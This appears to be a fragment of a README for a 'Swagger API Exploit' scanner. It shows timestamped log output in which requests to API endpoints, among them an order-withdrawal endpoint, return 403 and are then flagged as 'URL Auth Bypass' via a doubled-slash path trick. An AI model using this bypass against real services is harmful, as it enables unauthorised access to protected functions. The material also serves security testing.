 127.0.0.1:21708/api_summary.txt
Swagger API Exploit
127.0.0.1:21708/api_summary.txt
[14:33:20] [POST] https:// user/api/v1/order/withdraw orderId=*int64*
[14:33:20] [Request] POST https:// -user/api/v1/order/withdraw
orderId=1
[14:33:20] [Response] Code: 403 Content-Type: Content-Length: 0
[14:33:20] [VUL] *** URL Auth Bypass ***
[14:33:20] [Request] [POST] https:// nd-user//api/v1/order/withdraw
orderId=1
[14:33:20] [GET] https:// -user/api/v1/dashboard/hot-document
[14:33:20] [Request] GET https:// -user/api/v1/dashboard/hot-document?
[14:33:20] [Response] Code: 403 Content-Type: Content-Length: 0
[14:33:20] [VUL] *** URL Auth Bypass ***
[14:33:20] [Request] [GET] https:// end-user//api/v1/dashboard/hot-document?
[14:33:20] [POST] https:// /api/v1/doc/list isHot=int32
[14:33:20] [Request] POST https:// midend-user/api/v1/doc/list
isHot=int32